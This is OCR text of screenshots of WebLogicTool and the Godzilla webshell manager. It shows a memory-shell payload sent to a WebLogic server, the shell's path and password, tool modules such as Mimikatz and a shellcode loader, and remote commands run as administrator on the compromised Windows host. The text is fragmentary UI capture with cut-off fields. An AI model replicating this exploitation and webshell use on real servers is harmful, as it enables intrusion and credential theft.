 WebLogicTool 1.3 By KimJun
11:45
URL http://192.168.81.20:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
类型 Godzilla4_Servlet 路径 /app 密码 123 执行
82.156.54.130:2888 ... 192.168.81.20:70
2024-12-07 00:43:09：哥斯拉4 Servlet内存马Payload已发送，请自行测试！
URL: http://192.168.81.20:7001/bea_wls_internal/app 密码：123 秘钥：key
目标 管理 配置 关于 插件 哥斯拉 V4.01 by: BeichenDream Github:https://github.com/BeichenDream/Godzilla
分组 id url payload cryption encoding proxyType remark createTime updateT
/ e7c20f3f-fb1f-4492-a... http://10.10.0.102:70... JavaDynamicPayload JAVA_AES_BASE64 UTF-8 NO_PROXY 备注 2024-12-05 00:28:36 2024-12-05
08a08f72-844a-4e1a http://10.10.0.3:1808 JavaDynamicPayload JAVA_AES_BASE64 UTF-8 NO_PROXY 备注 2024-12-05 16:39:01 2024-12-05
Url:http://192.168.81.20:7001/bea_wls_internal/app Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/
fileRoot:[C:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2012 R2 os.version: 6.3 os.arch: amd64
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/ >whoami
c3ting\administrator
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/ >
NULL
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/ >